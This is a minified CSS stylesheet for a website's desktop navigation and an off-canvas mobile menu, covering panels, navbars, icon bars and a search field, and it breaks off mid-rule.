.menu__column--container:last-child{margin-right:0}.mmenu__desktop-item ul .menu__columns-container a{opacity:0}#nav__mainMenu-desktop .slider_text_container a{padding:0}#nav__mainMenu-desktop .slider_text_container a span{margin:0;color:#000 !important}#nav__mainMenu-desktop .slider_container_row{padding:0 !important;outline:none}#nav__mainMenu-desktop .slick-dots li{display:inline}#nav__mainMenu-desktop .slick-dots{bottom:0}#nav__mainMenu-desktop .bluefoot-slide-content{position:relative}#nav__mainMenu-desktop .bluefoot-slider .slick-dots li.slick-active button{background:#fbfbfb}#nav__mainMenu-desktop .bluefoot-slider .slick-dots li button{background-color:rgba(251,251,251,.36);width:7px;height:7px}#nav__mainMenu-desktop .slider_text_container{margin-top:20px}#nav__mainMenu-desktop .slider_text_container h4{font-size:12px;letter-spacing:1.7px;color:#000;text-transform:uppercase;margin-bottom:0}#nav__mainMenu-desktop .slider_text_container a span{font-size:10px;letter-spacing:1.4px;color:#5b5b5b;text-transform:uppercase;border-bottom:none}#nav__mainMenu-desktop .title-slider{font-size:10px;letter-spacing:1.4px;text-transform:uppercase;color:#000;margin-top:30px;margin-bottom:15px}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-slider img{max-height:220px;max-width:100%;margin-left:0}.nav__sticky-menu .menu__container-item .items-sticky-trigger{display:flex !important;align-items:center;margin-left:auto}#nav__mainMenu-desktop .menu__container-item .items-sticky-trigger a{padding-right:0 !important}.nav__sticky-menu .items-sticky-trigger .stycky-triggerer{letter-spacing:1.4px;cursor:pointer;margin-right:22px;color:#1f1f1f;font-size:10px;text-transform:uppercase;font-weight:300;font-family:'Roboto',Arial,Helvetica,sans-serif}.nav__sticky-menu .items-sticky-trigger .stycky-triggerer a{padding-right:0}.nav__sticky-menu .items-sticky-trigger #sticky-trigger__cart{margin-right:0}@media screen and (min-width:1500px){#nav__mainMenu-desktop .bluefoot-wrapper{max-width:100%}}@media screen and (max-width:1440px){#nav__mainMenu-desktop .menu__column--container{margin-right:0}}.ul-menu-visible{display:block !important}.items-sticky-trigger{display:none !important}.nav__sticky-menu .items-sticky-trigger{display:block !important}.nav__sticky-menu .mmenu__desktop-item{margin-right:0 !important}.hr-header{margin:0 -12px 20px}:root{--mm-line-height:20px;--mm-listitem-size:44px;--mm-navbar-size:44px;--mm-offset-top:0;--mm-offset-right:0;--mm-offset-bottom:0;--mm-offset-left:0;--mm-color-border:rgba(0,0,0,.1);--mm-color-button:rgba(0,0,0,.3);--mm-color-text:rgba(0,0,0,.75);--mm-color-text-dimmed:rgba(0,0,0,.3);--mm-color-background:#f3f3f3;--mm-color-background-highlight:rgba(0,0,0,.05);--mm-color-background-emphasis:rgba(255,255,255,.4);--mm-shadow:0 0 10px rgba(0,0,0,.3)}.mm-hidden{display:none!important}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{background:var(--mm-color-background);border-color:var(--mm-color-border);color:var(--mm-color-text);line-height:var(--mm-line-height);-webkit-tap-highlight-color:var(--mm-color-background-emphasis);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0;position:absolute;top:var(--mm-offset-top);right:var(--mm-offset-right);bottom:var(--mm-offset-bottom);left:var(--mm-offset-left);z-index:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mm-menu a,.mm-menu a:active,.mm-menu a:hover,.mm-menu a:link,.mm-menu a:visited{color:inherit;text-decoration:none}[dir=rtl] .mm-menu{direction:rtl}.mm-panel{background:var(--mm-color-background);border-color:var(--mm-color-border);color:var(--mm-color-text);-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-panel:not(.mm-hidden){display:block}.mm-panel:after{content:'';display:block;height:20px}.mm-panel_opened{z-index:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel_opened-parent{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panel_highest{z-index:2}.mm-panel_noanimation{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}.mm-panel_noanimation.mm-panel_opened-parent{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel__content{padding:20px}.mm-panels{background:var(--mm-color-background);border-color:var(--mm-color-border);color:var(--mm-color-text);position:relative;height:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden}.mm-panels>.mm-panel{position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}[dir=rtl] .mm-panel:not(.mm-panel_opened){-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}[dir=rtl] .mm-panel.mm-panel_opened-parent{-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}.mm-listitem_vertical>.mm-panel{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;display:none;width:100%;padding:10px 0 10px 10px}.mm-listitem_vertical>.mm-panel:after,.mm-listitem_vertical>.mm-panel:before{content:none;display:none}.mm-listitem_opened>.mm-panel{display:block}.mm-listitem_vertical>.mm-listitem__btn{height:44px;height:var(--mm-listitem-size);bottom:auto}.mm-listitem_vertical .mm-listitem:last-child:after{border-color:transparent}.mm-listitem_opened>.mm-listitem__btn:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);right:19px}.mm-btn{-webkit-box-sizing:border-box;box-sizing:border-box;width:44px;-ms-flex-negative:0;flex-shrink:0;padding:0}.mm-btn:after,.mm-btn:before{border-color:var(--mm-color-button);border-width:2px;border-style:solid}.mm-btn_next:after,.mm-btn_prev:before{content:'';border-bottom:none;border-right:none;-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0}.mm-btn_prev:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-btn_next:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}.mm-btn_close:after,.mm-btn_close:before{content:'';-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-btn_close:before{border-right:none;border-bottom:none;right:18px}.mm-btn_close:after{border-left:none;border-top:none;right:25px}[dir=rtl] .mm-btn_next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}[dir=rtl] .mm-btn_prev:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}[dir=rtl] .mm-btn_close:after,[dir=rtl] .mm-btn_close:before{right:auto}[dir=rtl] .mm-btn_close:before{left:25px}[dir=rtl] .mm-btn_close:after{left:18px}.mm-navbar{background:var(--mm-color-background);border-color:var(--mm-color-border);color:var(--mm-color-text-dimmed);border-bottom-width:1px;border-bottom-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.mm-navbar>*{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;min-height:var(--mm-navbar-size);padding:calc((var(--mm-navbar-size) - var(--mm-line-height))*.5);padding-left:0;padding-right:0}.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-navbar__title{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding-left:20px}.mm-navbar__btn{position:relative}.mm-navbar__btn:not(.mm-hidden)+.mm-navbar__title{padding-left:0}[dir=rtl] .mm-navbar{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.mm-listview{list-style:none;display:block;padding:0;margin:0}.mm-listitem{color:var(--mm-color-text);border-color:var(--mm-color-border);list-style:none;display:block;padding:0;margin:0;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mm-listitem:after{content:'';border-color:inherit;border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;left:20px;right:0;bottom:0}.mm-listitem a,.mm-listitem a:hover{text-decoration:none}.mm-listitem__btn,.mm-listitem__text{color:inherit;display:block;padding:calc((var(--mm-listitem-size) - var(--mm-line-height))/2);padding-left:0;padding-right:0}.mm-listitem__text{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-left:20px;padding-right:10px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:10%;flex-basis:10%}.mm-listitem__btn{background:rgba(3,2,1,0);border-color:inherit;width:auto;padding-right:54px;position:relative}.mm-listitem__btn:not(.mm-listitem__text){border-left-width:1px;border-left-style:solid}.mm-listitem_selected>.mm-listitem__text{background:var(--mm-color-background-emphasis)}.mm-listitem_opened>.mm-listitem__btn,.mm-listitem_opened>.mm-panel{background:var(--mm-color-background-highlight)}[dir=rtl] .mm-listitem:after{left:0;right:20px}[dir=rtl] .mm-listitem__text{padding-left:10px;padding-right:20px}[dir=rtl] .mm-listitem__btn{padding-left:54px;border-left-width:0;border-left-style:none}[dir=rtl] .mm-listitem__btn:not(.mm-listitem__text){padding-right:0;border-right-width:1px;border-right-style:solid}.mm-page{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}.mm-wrapper_opened{overflow-x:hidden;position:relative}.mm-wrapper_background .mm-page{background:inherit}.mm-menu_offcanvas{position:fixed;right:auto;z-index:0}.mm-menu_offcanvas:not(.mm-menu_opened){display:none}.mm-menu_offcanvas{width:80%;min-width:240px;max-width:440px}.mm-wrapper_opening .mm-menu_offcanvas~.mm-slideout{-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_offcanvas~.mm-slideout{-webkit-transform:translate3d(240px,0,0);transform:translate3d(240px,0,0)}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_offcanvas~.mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}.mm-wrapper__blocker{background:rgba(3,2,1,0);overflow:hidden;display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2}.mm-wrapper_blocking{overflow:hidden}.mm-wrapper_blocking body{overflow:hidden}.mm-wrapper_blocking .mm-wrapper__blocker{display:block}.mm-sronly{border:0!important;clip:rect(1px,1px,1px,1px)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;white-space:nowrap!important;width:1px!important;min-width:1px!important;height:1px!important;min-height:1px!important;padding:0!important;overflow:hidden!important;position:absolute!important}.mm-menu_autoheight{-webkit-transition:none .4s ease;-o-transition:none .4s ease;transition:none .4s ease;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.mm-menu_autoheight:not(.mm-menu_offcanvas){position:relative}.mm-menu_autoheight.mm-menu_position-bottom,.mm-menu_autoheight.mm-menu_position-top{max-height:80%}.mm-menu_autoheight-measuring .mm-panel{display:block!important}.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel{display:none!important}.mm-menu_autoheight-measuring .mm-panels>.mm-panel{bottom:auto!important;height:auto!important}[class*=mm-menu_columns-]{-webkit-transition-property:width;-o-transition-property:width;transition-property:width}[class*=mm-menu_columns-] .mm-panels>.mm-panel{right:auto;-webkit-transition-property:width,-webkit-transform;transition-property:width,-webkit-transform;-o-transition-property:width,transform;transition-property:width,transform;transition-property:width,transform,-webkit-transform}[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened,[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened-parent{display:block!important}[class*=mm-panel_columns-]{border-right:1px solid;border-color:inherit}.mm-menu_columns-1 .mm-panel_columns-0,.mm-menu_columns-2 .mm-panel_columns-1,.mm-menu_columns-3 .mm-panel_columns-2,.mm-menu_columns-4 .mm-panel_columns-3{border-right:none}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-0{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_columns-0 .mm-panels>.mm-panel{z-index:0}.mm-menu_columns-0 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-0 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu_columns-0{width:80%;min-width:240px;max-width:0}.mm-wrapper_opening .mm-menu_columns-0~.mm-slideout{-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-0~.mm-slideout{-webkit-transform:translate3d(240px,0,0);transform:translate3d(240px,0,0)}}@media all and (min-width:0px){.mm-wrapper_opening .mm-menu_columns-0~.mm-slideout{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-240px,0,0);transform:translate3d(-240px,0,0)}}@media all and (min-width:0px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-1{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu_columns-1 .mm-panels>.mm-panel{z-index:1;width:100%}.mm-menu_columns-1 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-1 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu_columns-1{width:80%;min-width:240px;max-width:440px}.mm-wrapper_opening .mm-menu_columns-1~.mm-slideout{-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-1~.mm-slideout{-webkit-transform:translate3d(240px,0,0);transform:translate3d(240px,0,0)}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1~.mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-240px,0,0);transform:translate3d(-240px,0,0)}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-2{-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu_columns-2 .mm-panels>.mm-panel{z-index:2;width:50%}.mm-menu_columns-2 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-2 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu_columns-2{width:80%;min-width:240px;max-width:880px}.mm-wrapper_opening .mm-menu_columns-2~.mm-slideout{-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-2~.mm-slideout{-webkit-transform:translate3d(240px,0,0);transform:translate3d(240px,0,0)}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2~.mm-slideout{-webkit-transform:translate3d(880px,0,0);transform:translate3d(880px,0,0)}}.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-240px,0,0);transform:translate3d(-240px,0,0)}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-880px,0,0);transform:translate3d(-880px,0,0)}}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-3{-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu_columns-3 .mm-panels>.mm-panel{z-index:3;width:33.34%}.mm-menu_columns-3 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-3 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu_columns-3{width:80%;min-width:240px;max-width:1320px}.mm-wrapper_opening .mm-menu_columns-3~.mm-slideout{-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-3~.mm-slideout{-webkit-transform:translate3d(240px,0,0);transform:translate3d(240px,0,0)}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3~.mm-slideout{-webkit-transform:translate3d(1320px,0,0);transform:translate3d(1320px,0,0)}}.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-240px,0,0);transform:translate3d(-240px,0,0)}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-1320px,0,0);transform:translate3d(-1320px,0,0)}}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-4{-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu_columns-4 .mm-panels>.mm-panel{z-index:4;width:25%}.mm-menu_columns-4 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-4 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}.mm-menu_columns-4{width:80%;min-width:240px;max-width:1760px}.mm-wrapper_opening .mm-menu_columns-4~.mm-slideout{-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-4~.mm-slideout{-webkit-transform:translate3d(240px,0,0);transform:translate3d(240px,0,0)}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4~.mm-slideout{-webkit-transform:translate3d(1760px,0,0);transform:translate3d(1760px,0,0)}}.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-240px,0,0);transform:translate3d(-240px,0,0)}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout{-webkit-transform:translate3d(-1760px,0,0);transform:translate3d(-1760px,0,0)}}[class*=mm-menu_columns-].mm-menu_position-bottom,[class*=mm-menu_columns-].mm-menu_position-top{width:100%;max-width:100%;min-width:100%}.mm-wrapper_opening [class*=mm-menu_columns-].mm-menu_position-front{-webkit-transition-property:width,min-width,max-width,-webkit-transform;transition-property:width,min-width,max-width,-webkit-transform;-o-transition-property:width,min-width,max-width,transform;transition-property:width,min-width,max-width,transform;transition-property:width,min-width,max-width,transform,-webkit-transform}.mm-counter{color:var(--mm-color-text-dimmed);text-align:right;display:block;padding-left:20px;float:right}.mm-listitem_nosubitems>.mm-counter{display:none}[dir=rtl] .mm-counter{text-align:left;float:left;padding-left:0;padding-right:20px}.mm-divider{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;opacity:1;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease;font-size:75%;text-transform:uppercase;background:var(--mm-color-background);position:-webkit-sticky;position:sticky;z-index:1;top:0;min-height:var(--mm-line-height);padding:calc(((var(--mm-listitem-size)*.65) - var(--mm-line-height))*.5);padding-right:10px;padding-left:20px}.mm-divider:before{content:'';background:var(--mm-color-background-highlight);position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}.mm-menu_dividers-light .mm-divider{font-size:inherit;color:var(--mm-color-text-dimmed);padding-top:calc((var(--mm-listitem-size) - var(--mm-line-height))*.75);padding-bottom:calc((var(--mm-listitem-size) - var(--mm-line-height))*.25)}.mm-menu_dividers-light .mm-divider:before{background:inherit}.mm-menu_border-none .mm-divider{border-top-width:1px;border-top-style:solid}.mm-wrapper_dragging .mm-menu,.mm-wrapper_dragging .mm-slideout{-webkit-transition-duration:0s!important;-o-transition-duration:0s!important;transition-duration:0s!important}.mm-menu_dropdown{-webkit-box-shadow:0 2px 10px rgba(0,0,0,.3);box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%}.mm-wrapper_dropdown .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}.mm-wrapper_dropdown .mm-wrapper__blocker{-webkit-transition-delay:0s!important;-o-transition-delay:0s!important;transition-delay:0s!important;z-index:1}.mm-wrapper_dropdown .mm-menu_dropdown{z-index:2}.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown{display:none}[class*=mm-menu_tip-]:before{content:'';background:inherit;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.3);box-shadow:0 2px 10px rgba(0,0,0,.3);display:block;width:15px;height:15px;position:absolute;z-index:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mm-menu_tip-left:before{left:22px}.mm-menu_tip-right:before{right:22px}.mm-menu_tip-top:before{top:-8px}.mm-menu_tip-bottom:before{bottom:-8px}:root{--mm-iconbar-size:44px}.mm-menu_iconbar-left .mm-navbars_bottom,.mm-menu_iconbar-left .mm-navbars_top,.mm-menu_iconbar-left .mm-panels{margin-left:var(--mm-iconbar-size)}.mm-menu_iconbar-left .mm-iconbar{border-right-width:1px;display:block;left:0}.mm-menu_iconbar-right .mm-navbars_bottom,.mm-menu_iconbar-right .mm-navbars_top,.mm-menu_iconbar-right .mm-panels{margin-right:var(--mm-iconbar-size)}.mm-menu_iconbar-right .mm-iconbar{border-left-width:1px;display:block;right:0}.mm-iconbar{background:var(--mm-color-background);color:var(--mm-color-text-dimmed);border:0 solid rgba(0,0,0,.1);border-color:var(--mm-color-border);text-align:center;overflow:hidden;display:none;-webkit-box-sizing:border-box;box-sizing:border-box;width:var(--mm-iconbar-size);position:absolute;top:0;bottom:0;z-index:2}.mm-iconbar__bottom,.mm-iconbar__top{width:inherit;position:absolute}.mm-iconbar__bottom>*,.mm-iconbar__top>*{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;padding:11px 0}.mm-iconbar__bottom a,.mm-iconbar__bottom a:hover,.mm-iconbar__top a,.mm-iconbar__top a:hover{text-decoration:none}.mm-iconbar__top{top:0}.mm-iconbar__bottom{bottom:0}.mm-iconbar__tab_selected{background:var(--mm-color-background-emphasis)}:root{--mm-iconpanel-size:44px}.mm-panel_iconpanel-1{width:calc(100% - (var(--mm-iconpanel-size)*1))}.mm-panel_iconpanel-2{width:calc(100% - (var(--mm-iconpanel-size)*2))}.mm-panel_iconpanel-3{width:calc(100% - (var(--mm-iconpanel-size)*3))}.mm-panel_iconpanel-first~.mm-panel{width:calc(100% - var(--mm-iconpanel-size))}.mm-menu_iconpanel .mm-panels>.mm-panel{left:auto;-webkit-transition-property:width,-webkit-transform;transition-property:width,-webkit-transform;-o-transition-property:transform,width;transition-property:transform,width;transition-property:transform,width,-webkit-transform}.mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left-width:1px;border-left-style:solid}.mm-menu_iconpanel .mm-panels>.mm-panel_opened,.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent{display:block!important}.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent{overflow-y:hidden;-webkit-transform:unset;-ms-transform:unset;transform:unset}.mm-menu_hidedivider .mm-panel_opened-parent .mm-divider,.mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar{opacity:0}.mm-panel__blocker{background:inherit;opacity:0;display:block;position:absolute;top:0;right:0;left:0;z-index:3;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.mm-panel_opened-parent .mm-panel__blocker{opacity:.6;bottom:-100000px}[dir=rtl] .mm-menu_iconpanel .mm-panels>.mm-panel{left:0;right:auto;-webkit-transition-property:width,-webkit-transform;transition-property:width,-webkit-transform;-o-transition-property:transform,width;transition-property:transform,width;transition-property:transform,width,-webkit-transform}[dir=rtl] .mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left:none;border-right:1px solid;border-color:inherit}.mm-menu_keyboardfocus a:focus,.mm-menu_keyboardfocus.mm-menu_opened~.mm-wrapper__blocker a:focus{outline:0;background:var(--mm-color-background-emphasis)}.mm-wrapper__blocker .mm-tabstart{cursor:default;display:block;width:100%;height:100%}.mm-wrapper__blocker .mm-tabend{opacity:0;position:absolute;bottom:0}.mm-navbars_bottom,.mm-navbars_top{background:inherit;border-color:inherit;border-width:0;position:relative;-ms-flex-negative:0;flex-shrink:0}.mm-navbars_bottom>.mm-navbar,.mm-navbars_top>.mm-navbar{border-width:0}.mm-navbars_top{border-bottom-style:solid;border-bottom-width:1px}.mm-navbars_bottom{border-top-style:solid;border-top-width:1px}.mm-navbar__searchfield{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.mm-btn:not(.mm-hidden)+.mm-navbar__searchfield .mm-searchfield__input{padding-left:0}.mm-navbar__breadcrumbs{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-x:auto;text-align:left;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:0;padding-left:20px}.mm-navbar__breadcrumbs>*{display:inline-block;padding:calc((var(--mm-navbar-size) - var(--mm-line-height))*.5);padding-left:0;padding-right:6px}.mm-navbar__breadcrumbs>a{text-decoration:underline}.mm-btn:not(.mm-hidden)+.mm-navbar__breadcrumbs{padding-left:0}.mm-navbar_tabs{text-align:center}.mm-navbar_tabs>*{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.mm-navbar__tab_selected{background:inherit!important;color:inherit!important;border-width:1px;border-style:solid;border-color:inherit}.mm-navbar__tab_selected:first-child{border-left:none}.mm-navbar__tab_selected:last-child{border-right:none}.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs,.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar{background:inherit!important;color:inherit!important}.mm-navbars_top .mm-navbar_tabs:not(:last-child){border-bottom-width:1px;border-bottom-style:solid}.mm-navbars_top .mm-navbar__tab_selected{border-bottom:none;margin-bottom:-1px}.mm-navbars_top .mm-navbar_tabs:first-child .mm-navbar__tab_selected{border-top:none}.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar{background:inherit;color:inherit}.mm-navbars_bottom .mm-navbar_tabs:not(:first-child){border-top-width:1px;border-top-style:solid}.mm-navbars_bottom .mm-navbar__tab_selected{border-top:none;margin-top:-1px}.mm-navbars_bottom .mm-navbar_tabs:last-child .mm-navbar__tab_selected{border-bottom:none}.mm-navbar_tabs>a:not(.mm-navbar__tab_selected),.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar,.mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs){background:var(--mm-color-background-emphasis);color:var(--mm-color-text-dimmed)}.mm-searchfield{display:-webkit-box;display:-ms-flexbox;display:flex;height:var(--mm-navbar-size);padding:0;overflow:hidden}.mm-searchfield input{border:none!important;outline:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:4px;font:inherit;font-size:inherit;line-height:calc(var(--mm-navbar-size)*.7);display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:100%;height:calc(var(--mm-navbar-size)*.7);min-height:unset;max-height:unset;margin:0;padding:0 